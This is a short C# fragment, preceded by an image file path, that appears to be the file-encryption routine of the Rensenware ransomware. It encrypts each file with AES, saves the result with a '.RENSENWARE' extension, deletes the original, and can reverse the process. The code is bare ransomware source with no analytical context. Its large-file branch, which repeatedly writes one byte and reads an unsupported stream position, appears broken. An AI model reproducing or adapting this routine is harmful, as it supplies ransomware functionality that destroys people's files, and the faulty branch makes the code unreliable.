 internal static void Crypt(string path, bool IsDecrypt = false)
{
    using RijndaelManaged rijndaelManaged = new RijndaelManaged();
    rijndaelManaged.IV = randomIV;
    rijndaelManaged.Key = randomKey;
    rijndaelManaged.KeySize = 256;
    rijndaelManaged.BlockSize = 128;
    rijndaelManaged.Mode = CipherMode.CBC;
    rijndaelManaged.Padding = PaddingMode.PKCS7;
    ICryptoTransform transform = (IsDecrypt ? rijndaelManaged.CreateDecryptor(randomKey, randomIV) : rijndaelManaged.CreateEncryptor(randomKey, randomIV));
    using MemoryStream memoryStream = new MemoryStream();
    using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
    {
        byte[] array = File.ReadAllBytes(path);
        if (array.LongLength >= int.MaxValue)
        {
            while (cryptoStream.Position != array.LongLength - 1)
            {
                cryptoStream.Write(array, 0, 1);
            }
        }
        else
        {
            cryptoStream.Write(array, 0, array.Length);
        }
    }
    File.WriteAllBytes(IsDecrypt ? path.Replace(".RENSENWARE", string.Empty) : (path + ".RENSENWARE"), memoryStream.ToArray());
    File.Delete(path);
}